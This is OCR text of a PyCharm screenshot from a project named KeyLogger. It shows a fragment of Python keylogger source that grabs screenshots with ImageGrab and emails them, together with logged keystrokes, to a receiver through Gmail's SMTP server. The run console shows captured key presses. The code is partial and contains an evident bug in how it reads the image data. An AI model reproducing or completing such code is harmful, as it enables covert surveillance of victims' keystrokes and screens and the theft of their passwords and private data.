 KeyLogger [C:\Users\Wingjun\PycharmProjects\KeyLogger] - ...\logger\key_logger.py [KeyLogger] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
KeyLogger logger key_logger.py
key_logger_driver.pyw
1: Project
Project
key_logger.py key_logger_driver.spec key_logger_driver.pyw imcodec.py shutil.py
KeyLogger C:\Users\Wingjun\PycharmProjects\KeyLogger
Include
Lib
logger
build
dist
key_logger.py
key_logger_driver.pyw
key_logger_driver.spec
screenshot.png
Scripts
pyvenv.cfg
External Libraries
Scratches and Consoles
58 message.attach(MIMEText(body, "plain"))
59
60 context = ssl.create_default_context()
61 with smtplib.SMTP('smtp.gmail.com', 587) as server:
62 server.starttls(context=context)
63 server.login(self.sender_email,self.sender_password)
64 server.sendmail(self.sender_email, self.receiver_email, message.as_string())
65 server.quit()
66
67
68 def sendPicture(self):
69 self.picture = ImageGrab.grab()
70 self.picture.save('screenshot.png')
71 image_data = open(self.picture.tobytes(), 'r', encoding='cp1252').read()
72
73
74 screenshot = MIMEMultipart()
75 screenshot['Subject'] = "This a keylogged screenshot"
76 screenshot['From'] = self.sender_email
77 screenshot['To'] = self.receiver_email
78 screenshot['Bcc'] = self.receiver_email
79
80 text = MIMEText("This is a picture")
81 screenshot.attach(text)
82 image = MIMEImage(image_data, name=os.path.basename(self.picture))
KeyLog sendPicture()
Run: key_logger_driver.pyw
C:\Users\Wingjun\PycharmProjects\KeyLogger\Scripts\python.exe C:/Users/Wingjun/PycharmProjects/KeyLogger/logger/key_logger_driver.pyw
alphanumeric key t pressed
alphanumeric key e pressed
alphanumeric key s pressed
alphanumeric key t pressed
7: Structure
2: Favorites
4: Run 6: TODO Terminal Python Console Event Log
71:72 CRLF UTF-8 4 spaces Python 3.7 (KeyLogger)
PC 100% 5:05 PM
3/13/2020